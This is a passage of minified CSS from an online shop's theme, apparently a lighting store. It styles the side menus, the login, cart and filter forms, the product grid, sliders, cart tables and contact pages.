ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.2s ease-in-out}.catalogue:hover .menu-extend{-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.2s ease-in-out}.catalogue .menu-extend{-webkit-transition:opacity 0.8s ease-in-out;-moz-transition:opacity 0.8s ease-in-out;-o-transition:opacity 0.8s ease-in-out;-ms-transition:opacity 0.8s ease-in-out;transition:opacity 0.8s ease-in-out;transition:visibility 0.8s linear 1s,opacity 1s ease-in-out}.menu-extend.is-hidden{visibility:hidden}.side-menu-wrap .menu-extend .menu-content{overflow-y:scroll;height:100%;width:100%;padding-left:25px}.menu-content a{font-size:13px;font-weight:300;color:#787878;display:inline-block;width:100%}.menu-content a:hover,.submenu-active{color:#fff!important}.shop-list-btn{margin-bottom:26px;margin-top:26px}.shop-list-btn a{color:#d5d5d5;font-size:15px;font-weight:500}.section-title{color:#1e1e1e;margin-bottom:40px;margin-top:40px;font-size:18px;font-weight:500}.no-mar-top{margin-top:0}.no-pad{padding:0}.shop-list-btn a:hover{color:#fff;text-decoration:underline;display:inline}.menu-content ul{padding-left:0;list-style:none;margin-bottom:26px}.visible-on-large,.visible-on-desktop,.visible-on-tablet,.visible-on-small-tablet,.visible-on-mobile,.retina-visible,.logo-small{display:none}.image-block{padding:0;position:relative;z-index:1}.red-lamp-inner{height:665px;width:100%}.red-lamp-inner img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:top center}.image-block img{width:100%;position:relative;z-index:0;-webkit-backface-visibility:hidden}.img-responsive.cover-background{position:absolute;top:0;left:0;z-index:-1;width:101%;height:101%}.image-block h3{font-family:'Ubuntu',sans-serif;font-weight:300;margin:0;text-align:left;margin-bottom:15%;word-wrap:break-word}.image-block-btn{display:inline-block;border:2px solid #9d9995;font-size:13px;font-weight:500;color:#fff;margin-top:70%;line-height:24px;text-align:center}.img-btn .pic-btn{display:inline-block;padding:13px 23px;font-size:12px;font-weight:500;color:#151515;background-color:#fff;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.img-btn .pic-btn:hover{color:#fff;background-color:#1e1e1e}.img-btn{overflow:hidden}.main-text-dark h3{color:#1e1e1e}.main-text-light h3{color:#fff}.image-block-content-lamp-tall{width:100%;position:absolute;top:15%;left:0;padding-left:10%;padding-right:10%}.lamp-tall img{width:100%}.lamp-tall h3{font-size:2.3em;margin-bottom:5%}.image-block-content-lamp-tall .img-btn a{padding:13px 23px}.lamp-btn img{width:100%}.image-block-content-lamp-btn{position:absolute;top:25%;left:50%;width:50%}.lamp-btn h3{font-size:2.3em;margin-bottom:5%}.image-block-content-lamp-btn .img-btn a{padding:13px 23px}.image-block-content-lamp{width:100%;position:absolute;top:30%;left:0;padding-left:50%;padding-right:10%}.lamp h3{font-size:1.5em}.image-block-content-switch{left:0;position:absolute;top:30%;width:100%;padding-left:55%;padding-right:10%}.switch h3{font-size:1.5em}.image-block-content-spec-light{width:100%;position:absolute;top:25%;left:0;padding-left:55%;padding-right:10%}.spec-light h3{font-size:1.5em}.image-block-content-white-block{width:100%;margin:0 auto;text-align:center;margin-top:50%;overflow:hidden;padding-left:10%;padding-right:10%}.white-text-block{background:white}.image-block-content-white-block.text-content{margin-top:4%;margin-bottom:4%;padding-left:5%;text-align:left}@media (min-width:1367px){.image-block-content-white-block.text-content{margin-top:120px}}.image-block-content-white-block.text-content>p{font-family:"Ubuntu",sans-serif;font-size:14px;line-height:24px}.white-block{background:white}.white-block h3{font-size:2.6em;color:#1e1e1e}.white-text-block h4{font-family:"Ubuntu",sans-serif;font-size:1.8em;font-weight:100;text-align:left;margin-bottom:25px;margin-top:0}.image-block-content-white-block a{padding:4% 6%;border:1px solid #a2a0a0;font-size:12px;font-weight:500;color:#1e1e1e;float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.image-block-content-white-block a:hover{color:#fff;background-color:#1e1e1e;border:1px solid black}.image-block-content-discounts{left:0;position:absolute;top:25%;width:100%;padding-left:51%;padding-right:10%}.discounts h3{font-size:1.2em}.discounts span{color:#face9b;font-size:1.5em;font-weight:500}.lamp span{color:#face9b;font-size:1.5em;font-weight:500;line-height:0}.slider .slide{display:none;position:absolute;top:0;left:0;width:100%}.slide-nav{position:absolute;left:45%;top:80%;width:100px;height:30px}.item-popup-wrap .slider{position:relative;margin-bottom:80px}.slider-arrow-left{position:absolute;bottom:10;left:0;height:26px;width:15px;cursor:pointer}.slider-arrow-right{position:absolute;bottom:10;right:0;height:26px;width:15px;cursor:pointer}.header-slide-arrow-left{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -10px;cursor:pointer;height:41px;left:45%;bottom:10px;width:21px}.header-slide-arrow-right{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -10px;cursor:pointer;height:41px;right:45%;bottom:10px;width:21px}.header-slide-arrow-left:hover{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -51px}.header-slide-arrow-right:hover{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -51px}.slide-info{padding-left:5%;padding-right:5%;position:absolute;left:0;top:0;margin:auto;transform:translate(50%,0%);-ms-transform:translate(50%,0%);-webkit-transform:translate(50%,0%);-o-transform:translate(50%,0%);bottom:0;right:0}.slide-info-inner{transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);position:absolute;top:50%}.slide-info h2{font-size:2.9em;color:#dbdbdb;margin:0;font-weight:300;margin-bottom:30px}.slide-info span{color:#1e1e1e;font-weight:500}.slide-info a{border:1px solid #a2a0a0;padding:14px 26px;font-size:12px;font-weight:500;color:#1e1e1e;float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.slide-info a:hover{background-color:#1e1e1e;color:#fff;border:1px solid black}.top-line{width:90%;margin:0 auto;overflow:hidden;padding-bottom:13px;padding-top:22px}.top-line a{font-size:12px;font-weight:500;color:#1e1e1e;display:inline}.top-line a:hover{text-decoration:underline}.top-line h6{font-size:12px;font-weight:500;color:#acacac;display:inline;margin:0}.separating-line-black{color:#000;margin-left:7px;margin-right:7px}.phone-num{color:#888;float:left;font-family:"Ubuntu",sans-serif;font-size:16px;font-weight:500;margin:0 20px 0 0;line-height:28px}.top-nav span{font-size:12px;line-height:25px;margin-right:18px;cursor:pointer}.top-nav-btn.cart-btn.content-expander + span{margin-left:10px}.top-nav-btn{border-left:1px solid #cfcfcf;cursor:pointer;float:left;height:28px;width:50px;position:relative}.login-btn,.mobile-login-btn{background:url(/image/templates/svg/login-icon.svg) no-repeat center bottom;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.search-btn,.mobile-search-btn{background:url(/image/templates/svg/search-icon.svg) no-repeat center bottom;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.cart-btn,.mobile-cart-btn{background:url(/image/templates/svg/cart-icon.svg) no-repeat center bottom;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.mobile-login-btn,.mobile-cart-btn{margin-top:15px}.filter-btn.active,.login-btn.active,.cart-btn.active,.search-btn.active,.filter-btn:hover,.login-btn:hover,.cart-btn:hover,.search-btn:hover{background-position:center top}.copyright-line{color:#7d7d7d;display:inline-block;font-size:12px;font-weight:400;margin:0;padding-left:30px;margin-top:33px;padding-right:0}.copyright-line a{color:#1e1e1e;display:inline-block;font-size:12px;margin-right:15px}.copyright-line a:hover{text-decoration:underline}.separating-line-footer{margin-left:20px;margin-right:20px}.facebook-icon{height:80px;padding:0}.facebook-icon a{display:block;margin-right:30px;width:32px;height:32px;margin-top:26px;background:url(/image/templates/svg/facebook-icon.svg) no-repeat center top;opacity:.4;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.facebook-icon a:hover{opacity:1}.facebook-icon img{display:block;margin:0 auto}.company-line{color:#7d7d7d;font-size:12px;font-weight:400;padding-right:40px;margin-top:33px}.company-line a{color:#ff2727;font-size:12px;font-weight:400}.company-line a:hover{text-decoration:underline}.visible-on-large,.visible-on-desktop,.visible-on-tablet,.visible-on-mobile,.mobile-form,.transparent-bg-mobile{display:none}.content-push{position:relative;margin-left:80px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.content-push.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.transparent-bg{background-color:#000;opacity:0;left:0;top:0;right:0;bottom:0;position:fixed;z-index:-1;-webkit-transition:right .4s linear,opacity .4s linear;transition:right .4s linear,opacity .4s linear;width:110%}.transparent-bg.shifted{right:430px;opacity:.35;-webkit-transition:right .4s linear,opacity .4s linear;transition:right .4s linear,opacity .4s linear}.transparent-bg-mobile{background-color:#000;height:100%;left:0;opacity:.35;position:fixed;top:0;width:100%;display:none;z-index:40}.closing-field{background-color:#000;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%;display:none}.side-form-wrap{right:-430px;top:0;height:100%;min-height:500px;position:fixed;width:430px;background-color:#f9f9f9;z-index:3;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.side-form-wrap.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.side-form{position:relative;height:100%}.side-form label{max-width:300px}li.legal-person-btn:hover,li.legal-person-btn-checkout:hover{text-decoration:underline}li.phys-person-btn:hover,li.phys-person-btn-checkout:hover{text-decoration:underline}li.legal-person-btn.active-form:hover,li.legal-person-btn-checkout.active-form:hover{text-decoration:none}li.phys-person-btn.active-form:hover,li.phys-person-btn-checkout.active-form:hover{text-decoration:none}li.phys-person-btn,li.phys-person-btn-checkout{padding-right:25px;border-right:2px solid #acacac}li.legal-person-btn,li.legal-person-btn-checkout{padding-left:25px}.form-title,.submit-btn{background-color:#1e1e1e;width:100%;height:88px;overflow:hidden;text-align:center;color:#b3b3b3;line-height:88px;border:none}.form-title{font-weight:500;height:70px;line-height:70px}.side-form .heading{background-color:#1e1e1e;height:70px;overflow:hidden;text-align:center;width:100%}.heading .title,.heading .form-count-wrapper{text-align:center;color:#b3b3b3}.heading .title{margin-top:19px}.heading .form-count-wrapper .text,.heading .form-count-wrapper .count{color:#B3B3B3;font-size:12px;font-weight:300;line-height:15px}.close-btn{background:url(/image/templates/svg/arrowbtn-right-grey.svg) no-repeat center -5px;cursor:pointer;height:70px;margin-top:-70px;margin-left:13px;width:40px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.close-btn:hover{opacity:1}.cart-side-icon{background:url(/image/templates/cart-icon-lighter.png) no-repeat center bottom;float:right;height:25px;margin-right:40px;margin-top:-55px;transition:opacity 300ms ease-in-out 0s;width:45px;position:relative;display:none;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.cart-item-num{background-color:#f71b14;border-radius:3px;color:#fff;float:right;font-size:10px;height:13px;line-height:13px;position:absolute;right:0;text-align:center;top:-3px;width:17px}.submit-btn{position:absolute;bottom:0;cursor:pointer;color:#b3b3b3;font-size:25px;font-weight:500;line-height:88px;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out}.cart-submit-btn h5{color:#b3b3b3;cursor:pointer;font-size:25px;font-weight:500;line-height:58px;text-align:center;transition:color 300ms ease-in-out 0s}.arrow{background:url(/image/templates/svg/arrowbtn-right-grey-small.svg) no-repeat center left;height:88px;width:40px;float:right;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.price{border-right:1px solid #363636;color:#fff;float:left;font-weight:300;padding-left:25px;padding-right:25px}.price span{color:#acacac}.submit-btn:hover{color:#fff}.submit-btn:hover .arrow{opacity:1}.form-content{height:90%}.form-inner{padding:30px;padding-top:0;overflow-y:hidden;height:78%;margin-bottom:100px;padding-bottom:0;margin-bottom:0}.filter-form .form-inner{overflow-y:scroll}.login-form-inner{overflow:initial}.filter-form-inner{padding-top:0;background-color:#f9f9f9;padding:30px}.reg-info{margin:0;font-weight:300;font-size:13px;color:#929292;margin-bottom:6%}.reg-form-btn,.change-password-form-btn{color:#1e1e1e;cursor:pointer}.reg-form-btn:hover,.change-password-form-btn:hover{text-decoration:underline}.reg-title{font-weight:500;font-size:14px}.big-text{font-weight:500;font-size:25px}.grey-bg{background-color:#f9f9f9}.person-type-btns-wrap{height:69px;border-bottom:1px solid #ddd;overflow:hidden;padding-left:30px;background-color:#fff}.person-type-btns-wrap ul{padding:0}.person-type-btns-wrap li{display:inline}.person-type-btn{font-size:14px;font-weight:500;color:#acacac;float:left;cursor:pointer}.separate-line{margin-top:30px;width:1px;height:10px;background-color:#b9b9b9;float:left}.filter-inner{height:100%}.no-pad{padding-left:0;padding-right:0}.person-type-btns-wrap .separate-line{margin-left:20px;margin-right:20px;margin-top:35px}.filter-form h5{color:#1e1e1e;font-size:13px;font-weight:500;margin-bottom:20px;margin-top:20px;text-transform:uppercase;float:left;width:100%}.check-box-block{margin-top:5px;margin-bottom:5px;min-height:20px;padding-left:0}.filter-form .check-box-block label{color:#6e6e6e}[type="checkbox"] + label{padding-left:25px}.filter-form h5:nth-child(3){margin-top:30px}.bubble-slide-wrapper{overflow:hidden;position:relative;width:100%;height:40px;padding-top:20px}.bubble-slide-bubble{position:absolute;left:0;top:50%;cursor:pointer;background-color:#fff;z-index:1;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.bubble-slide-inner{border:2px solid #1c1c1c;border-radius:10px;height:10px;width:10px;box-sizing:initial}.slide-track{height:2px;width:100%;background-color:#1c1c1c;margin-top:4px}.handles{position:relative;margin-top:5px}.bg-left{position:absolute;right:0;top:7px;margin-right:14px;background-color:#dbdbdb;height:2px;width:1000px}.bg-right{position:absolute;left:0;top:7px;margin-left:14px;background-color:#dbdbdb;height:2px;width:1000px}.bubble-slide-text-right{float:right;display:inline}.bubble-slide-text-left{float:left;display:inline;clear:both}.bubble-slider{overflow:hidden}.full-form{width:100%}.side-form-check{overflow:hidden;padding-bottom:15px}.form-inner .row{padding-bottom:10px}.half{margin-bottom:40px;width:50%;float:left}@media (min-width:993px) and (max-width:1366px){.half{margin-bottom:20px}}.full-form label{color:#6e6e6e;font-size:12px;font-weight:300;line-height:15px}.form-inner .full-input{width:100%;margin-left:0;background-color:#f9f9f9}.form-inner .full-input input{background-color:#f9f9f9}.form-inner .full-input:first-child{margin-top:5%}.cart-form{padding-bottom:65px}.cart-side-table{padding-left:0;padding-right:0;margin-top:0;height:89%;margin-bottom:0;padding-top:0;overflow-y:scroll}.cart-table{padding:0}.cart-side-table .cart-table td{border-top:none;padding-top:30px}.cart-side-table .cart-table tr{border-bottom:1px solid #e5e5e5}.cart-side-table .cart-table td{background-color:#fff;padding:25px}.cart-required{position:absolute;left:25px;bottom:140px}.section .required{float:right}.required-block{height:50px;line-height:50px;position:absolute;left:0;bottom:88px;width:100%;background-color:#f9f9f9;text-align:center;font-weight:300}.login-form,.reg-form,.filter-form;.cart-form,.question-form{display:none}.filter-menu-mobile{display:none}.shop-list{width:90%;margin:0 auto;overflow:hidden}.shop-list-title h2,.shop-list-title h1{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-size:34px;font-weight:300;text-align:center}.shop-list-title{margin:50px 0}.special-list-title{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-size:34px;font-weight:300;margin:90px 0;text-align:center}.special-list-title{margin:75px 0}.border-bottom{border-bottom:1px solid #e2e2e2}.item-block{float:left;background-color:#fff;position:relative;margin-bottom:65px;cursor:pointer;margin-right:0;margin-left:0;height:330px}.item-sticker-wrapper{position:absolute;top:0;left:0}.top-item{background:url(/image/templates/svg/top-item-icon.svg) no-repeat center center}.discount-item{background:url(/image/templates/svg/discount-icon-red.svg) no-repeat center center}.new-item{background:url(/image/templates/svg/new-item-icon.svg) no-repeat center center}.item-sticker{width:28px;height:28px;margin-bottom:5px;position:relative;background-size:85%; display:block;}.sticker-hover{padding-left:34px;width:200px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:2;position:absolute;left:0}.empty-product-cart-desktop{text-align:center}.empty-product-cart-mobile{text-align:center}.sticker-hover-inner{line-height:23px;background-color:#000;padding:0 7px;text-align:center;color:#fff;float:left;font-size:12px}.triangle{width:0;height:0;border-top:4px solid transparent;border-right:4px solid #000;border-bottom:4px solid transparent;margin-top:8px;float:left}.item-sticker:hover .sticker-hover{visibility:visible;opacity:1}.add-to-cart{position:absolute;top:0;right:25px;width:30px;height:30px;background:url(/image/templates/svg/add-to-cart-icon.svg) no-repeat center bottom;cursor:pointer;opacity:0;visibility:hidden}.add-to-cart:hover{background:url(/image/templates/svg/add-to-cart-icon.svg) no-repeat center top}.item-block:hover .add-to-cart{visibility:visible;opacity:1;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.item-block img{display:block;margin:0 auto;opacity:1;-webkit-backface-visibility:hidden;-webkit-transition:opacity 300ms ease-in-out 0s;-moz-transition:opacity 300ms ease-in-out 0s;-ms-transition:opacity 300ms ease-in-out 0s;-o-transition:opacity 300ms ease-in-out 0s;transition:opacity 300ms ease-in-out 0s}.item-block:hover img{opacity:.7}.filter-btn{background:url(/image/templates/svg/form-icon.svg) no-repeat center bottom;-webkit-transition:background 300ms ease-in-out 0s;-moz-transition:background 300ms ease-in-out 0s;-ms-transition:background 300ms ease-in-out 0s;-o-transition:background 300ms ease-in-out 0s;transition:background 300ms ease-in-out 0s}.filter-btn:hover{background:url(/image/templates/svg/form-icon.svg) no-repeat center top}.item-block h5{font-size:14px;line-height:18px;margin:16px auto 0;text-align:center;width:75%;color:#1e1e1e;font-weight:300;max-height:36px;overflow:hidden;height:36px}.item-block:hover h5{text-decoration:underline}.item-block h6{font-size:13px;line-height:18px;color:#acacac;margin:0 auto;text-align:center;font-weight:300;max-height:36px;overflow:hidden;height:36px}.show-more-btn-wrap{float:left;width:100%;text-align:center}.mar-top{margin-top:70px}.mar-top-big{margin-top:100px}.show-more-btn{display:inline-block;padding:15px 35px;border:1px solid #424242;color:#fff;font-size:13px;font-weight:300;background-color:#424242;cursor:pointer;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.show-more-btn-wrap a{display:inline-block;padding:12px 35px;border:1px solid #d8d8d8;color:#1e1e1e;font-size:13px;font-weight:300;background-color:#fff;cursor:pointer;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s}.show-more-btn-wrap a:hover,.show-more-btn:hover{color:#fff;background-color:#000;border:1px solid black}.item-block h4 .loyal{color:#000}.item-block h4{font-size:16px;font-weight:500;color:#d90c05;text-align:center}.old-price{color:#acacac;font-size:16px;font-weight:500;position:relative;margin-right:27px}.side-form-wrap .old-price{margin-right:0}.line-trough{background:#acacac;height:1px;left:-1px;position:absolute;top:10px;width:100%}.text-center{margin:0}.content-body{width:60%;margin:0 auto;padding-top:7%}.content-body img{width:auto}.about-us-content img{width:100%}.contact-pic img{width:93%}.cart-table .item-pic img{display:block;margin:0 auto;width:auto}.letter{left:-16.3%;position:absolute;top:51%;width:35%;display:none}.letter-left{left:calc(-22.5% + 15px);position:absolute;top:50%;width:22.5%}.letter-left:before{position:relative;width:100%;padding-top:139%;content:'';background:url(/catalog/view/theme/default/image/aleft.png) no-repeat top right;display:block;background-size:contain}.letter-right{left:15px;position:absolute;top:50%;width:22.5%}.letter-right:before{position:relative;width:100%;padding-top:139%;content:'';background:url(/catalog/view/theme/default/image/aright.png) no-repeat top left;display:block;background-size:contain}.row-space{margin-bottom:10%}.row-space-small{margin-bottom:5%}.about-us-content h3,.about-us-content h1{color:#1e1e1e;font-size:24px;font-weight:400;margin:0 0 5%}.about-us-content .bottom-pic h3{color:#fff}.about-us-content h2{color:#1e1e1e;font-size:18px;font-weight:400;line-height:1.65;margin:0 0 5%}.about-us-content p{color:#acacac;font-size:15px;font-weight:300;line-height:24px;margin-top:0}.header-text{width:66.66666667%;float:none;float:right}.col-span-8{float:none;float:right}.col-span-4{float:none;float:left}.title h1,.title h2,.title h3{font-size:30px;font-weight:300;color:#1e1e1e;margin:0;margin-bottom:50px}.map-title h3{margin-bottom:60px;margin-top:30px}.title h5:hover{text-decoration:underline}.contacts-content-wrap{padding-top:100px}.contacts{overflow:hidden;padding-top:10%;padding-bottom:10%}.contact-block p{white-space:pre-line}.contact-inputs{padding:0;width:30%;margin-left:5%;margin-bottom:33px}.contact-inputs .group{background-color:#fff;margin-bottom:0}.contact-inputs input{background-color:#fff}.no-left-margin{margin-left:0}.no-left-padding{padding-left:0}.comment-field{width:65%}.required{float:left;font-size:12px;font-weight:300;color:#acacac;width:37%;text-align:right;padding-top:3%}.contacts-content .required{text-align:left}.submit-btn-dark,.submit-btn-light{text-align:center;font-size:14px;font-weight:500;color:#fff;background-color:#424242;width:150px;height:40px;float:right;line-height:36px;cursor:pointer;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-ms-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;border:none}.submit-btn-light{background-color:#f4f4f4;font-size:12px;font-weight:500;color:#000}.submit-btn-light:hover{background-color:#dedede}.submit-btn-dark:hover{background-color:#1e1e1e}.map-wrapper{position:relative;padding-bottom:50%;height:0;background-color:grey;margin-bottom:100px}.map-wrapper .map{position:absolute;top:0;left:0;width:100%;height:100%}.mid-title{font-size:14px;font-weight:500;color:#1e1e1e;padding:0;margin-top:30px;margin-bottom:60px}.light-btn{background-color:#f4f4f4;color:#000}.light-btn:hover{background-color:#dedede}.info-table{margin-bottom:40px;float:left;font-size:14px;line-height:20px;width:100%}.full-btn{width:100%;height:40px;float:left}.row .info-table th{color:#acacac;font-size:12px;font-weight:300;border-top:none;border-bottom:1px solid #e5e5e5}.row .info-table tr{color:#1e1e1e;font-size:14px;font-weight:300;border-top:none;border-bottom:1px solid #e5e5e5;vertical-align:middle;padding-top:20px;padding-bottom:20px;padding-right:15px}.info-table a{font-size:12px;font-weight:300;color:#1e1e1e;text-decoration:none}.row .info-table td:nth-child(1){width:10%;padding-right:0}.row .info-table td:nth-child(2){width:10%}.row .info-table td:nth-child(3){width:40%;padding-left:3%}.row .info-table th:nth-child(3){padding-left:3%}.row .info-table td:nth-child(4){width:8%}.row .info-table td:nth-child(5){width:8%}.row .info-table td:nth-child(6){width:12%}.info-table img{width:auto;margin:0 auto;display:block}.info-table ul{list-style-type:none;padding:0}.info-table li:nth-child(even){color:#acacac;margin-bottom:15px}.info-table li:nth-child(odd){color:#1e1e1e}.back-btn-title{cursor:pointer;font-size:14px;font-weight:300;color:#1e1e1e;margin-top:5%;padding-right:30px;background:url(/image/templates/arrowbtn-right-black-small.png) no-repeat center right}.back-btn-title:hover{text-decoration:underline}.comment-area{width:100%;margin-left:0}.section{padding:0;margin-bottom:100px;width:100%}.section-num{position:absolute;top:0;left:-100px;height:56px;width:56px;background-color:#d4d4d4;border-radius:27px;color:#fff;line-height:56px;text-align:center;font-size:40px}.title h4{color:#acacac;font-size:14px;font-weight:300;margin:0;line-height:24px}.no-border{border:none}.small-section{width:33.33333%;padding:0;margin-right:5%}.small-section.mr0{margin-right:0}@media (max-width:1024px){.small-section.mr0{margin-right:10%}}@media (max-width:768px){.small-section.mr0{margin-right:7%}}.form{padding-left:0;padding-right:0}.full-title{width:100%;color:#1e1e1e;font-size:30px;font-weight:300;line-height:18px;margin:0 0 40px}.full-title h3{color:#1e1e1e;font-size:30px;font-weight:300;margin:0 0 25px;margin-top:2px}.top-title{overflow:hidden}.full-bloc-btn{margin-bottom:5%}.cancel-item-btn{background:url(/image/templates/svg/cancel-item-icon.svg) no-repeat center center;height:9px;width:9px;cursor:pointer;margin:0 auto;float:left;margin-right:11px}.cancel-item-btn:hover{background:url(/image/templates/svg/cancel-item-icon-hover.svg) no-repeat center center}.section .cart-table td{color:#1e1e1e;font-size:14px;font-weight:300;padding-top:2%;padding-bottom:2%}.cart-table td:nth-child(3) h4{color:#1e1e1e;font-size:14px;font-weight:300;float:left;width:100%}.cart-table td:nth-child(4) h4{color:#acacac;font-size:16px;font-weight:500;text-align:right}.cart-table tr:last-of-type{border-bottom:1px solid #e5e5e5}.section .cart-table .item-pic{width:25%}.new-price{color:red;font-weight:500;margin-left:27px}.new-price.loyalty{color:#000}.cart-btns-wrap{width:100%;float:left;margin-top:5%}.light-btn a{display:block;background-color:#f4f4f4;color:#000;font-size:13px;font-weight:300;height:40px;line-height:40px;text-align:center;width:150px;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.light-btn a:hover{background-color:#dedede}.small-section h5{color:#acacac;font-size:13px;font-weight:300;line-height:24px;margin:0;margin-top:10%}.mobile-left{cursor:pointer}.product-pic{width:110px}.product-pic-search{width:80px}.item-section{border-bottom:1px solid #e2e2e2;overflow:hidden;padding:30px;padding-bottom:20px;background-color:#fff}.item-row{width:240px;overflow:hidden;margin-top:30px}.numeric-btn{float:left}.spinner{width:70px;height:18px}.spinner input{float:left;margin-left:20px;text-align:center;border:none;line-height:20px;font-size:12px;font-weight:300;color:#1e1e1e;-webkit-appearance:none}.spinner .form-control{width:32px;height:18px;background-color:#fff;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.numeric-btn .spinner .form-control:focus{border-bottom:none;box-shadow:none}.spinner-btn{width:18px;height:20px}.bigger-spinner-btns{width:20px;height:22px}.dec-btn,.inc-btn{float:left;background-color:#e1e1e1;outline:none;transition:none}.dec-btn{margin-left:-68px;background:url(/image/templates/buttons-filled.png) no-repeat left bottom}.inc-btn{background:url(/image/templates/buttons-filled.png) no-repeat right bottom}.dec-btn:hover{background:url(/image/templates/buttons-filled.png) no-repeat left top}.inc-btn:hover{background:url(/image/templates/buttons-filled.png) no-repeat right top}.big-spinner .form-control{width:32px;height:18px}.bigger-input{float:left;width:70px;height:39px;margin-right:26px;border:1px solid #e1e1e1}.big-spinner input{margin-left:0;border:0;font-size:18px;font-weight:300;color:#1e1e1e}.big-spinner .form-control{height:37px;width:40px}.bigger-spinner-btn{width:24px;height:20px;color:#cfcfcf;background-color:#fff;float:right;transition:none}.bot-btn{background:url(/image/templates/buttons-lighter-remove.png) no-repeat center center #fff;margin-left:0;margin-top:-1px;opacity:.5;margin-right:1px}.top-btn{background:url(/image/templates/buttons-lighter-add.png) no-repeat center center #fff;margin-top:-1px;opacity:.5;margin-right:1px}.bot-btn:hover{background:url(/image/templates/buttons-lighter-remove.png) no-repeat center center #fff}.top-btn:hover{background:url(/image/templates/buttons-lighter-add.png) no-repeat center center #fff}.bot-btn:hover,.top-btn:hover{opacity:1;border:1px solid rgba(207,207,207,.5)}.border-btn{border:1px solid rgba(207,207,207,.5)}.main-page-row{width:100%}.item-popup-wrap{width:90%;margin:0 auto;padding-bottom:80px;position:relative}.content .clear{overflow:hidden;padding:0}.close-and-back-btn a{height:29px;width:29px;float:right;margin-bottom:40px;margin-top:30px;background:url(/image/templates/svg/close-btn-bg.svg) no-repeat center bottom}.close-and-back-btn a:hover{background-position:center top}.push-top.small 